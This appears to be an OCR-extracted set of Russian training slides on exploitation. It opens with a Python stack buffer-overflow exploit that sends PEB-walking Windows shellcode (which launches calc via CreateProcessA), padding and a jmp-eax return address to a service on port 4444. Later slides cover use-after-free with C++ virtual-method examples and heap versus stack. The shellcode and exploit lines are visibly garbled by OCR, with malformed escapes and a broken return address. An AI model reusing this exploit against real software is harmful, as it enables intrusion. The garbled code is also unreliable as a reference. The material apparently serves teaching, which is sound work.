

### $O$   $F$  U S

### Адрес и инструкции jmp eax = 0x409365

import socket import struct import sys

shellcode = "\x31\xdb\x64\x8b\x7b\x30\x8b\x7f" shellcode  $+=''\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b''$ shellcode  $+="\x77\x20\x8b\x3f\x80\x7e\x0c\x33"$ shellcode  $+=''\x75\x12\x89\xc7\x03\x78\x78\xc\x0$ shellcode  $+=''\x57\x78\x01\xc2\x8b\x7a\x20\x01"$ shellcode  $+=''\xc7\x89\xd\x8b\x8b\x34\xaf\x01\xc6"$ shellcode  $+=''\x45\x81\x3e\x43\x72\x65\x61\x75"$ shellcode  $+=''\xf2\x81\x7e\x08\x6f\x63\x65\x73"$ shellcode  $+=''\x75\xe9\x8b\x7a\x24\x01\xc7\x66"$ shellcode  $+="\x8b\x2c\x6f\x8b\x7a\x1c\x1c\x01\xc7"$ shellcode  $+=''\x8b\x7c\xa f(xfc\x01\xc7\x89\xd9"$ shellcode  $+=''\xb1\x01\x53\xe2\xtd\x68\x63\x61"$ shellcode  $+=''\x6c\x83\x89\xe2\x52\x52\x52\x53\x53'$ shellcode  $+=''\x53\x53\x53\x53\x52\x53\x53\xff\xd7"$ 

```
host = socket.gethostname()port = 4444
```
s = socket.socket(socket.AF INET, socket.SOCK STREAM) s.connect((host, port))

```
datasize char = "\xd9\x00\x00\x00"
ret = "\x65\x03\x030x40\x00"
```

```
shell = data size_{char}shell += shellcodeshell += 'A' * (208 - len(shellcode))
shell += 'BBBB'
shell += ret
s.sendall(shell)
```

```
s.close()
```
### Shell код получил управление!

import socket import struct import sys

shellcode = "\x31\xdb\x64\x8b\x7b\x30\x8b\x7f" shellcode  $+="\x77\x20\x8b\x3f\x80\x7e\x0c\x33"$ shellcode +="\x75\xf2\x89\xc7\x03\x78\x3c\x8b" shellcode  $+="\x57\x78\x01\xc2\x8b\x7a\x20\x01"$ shellcode  $+="\xc7\x89\xdd\x8b\x8b\x34\xaf\x01\xc6"$ 



Разобраться, почему во время вызова CreateProceaaA появляется exception!

# **USE After FREE**

### В чём разница?

```
class A {
public:
         void foo() {
                   printf("Class A\n");
         }
};
class B : public A {
public:
         void foo() {
                   printf("Class B\n");
          }
};
void g(A& arg) {
         arg.foo();
}
int _tmain(int argc, _TCHAR* argv[])
{
         B b;
         A a;
         g(b); // Class A
         return 0;
}
```

```
class A {
public:
         virtual void foo() {
                   printf("Class A\n");
          }
};
class B : public A {
public:
         virtual void foo() {
                   printf("Class B\n");
          }
};
void g(A& arg) {
         arg.foo();
}
int _tmain(int argc, _TCHAR* argv[])
{
         B b;
         A a;
         g(b); // Class B
         return 0;
}
```




## Чем куча отличается от стека?







## $O^{\top}$ US

### B) Освобождение объекта 1





 $O + U S$ 

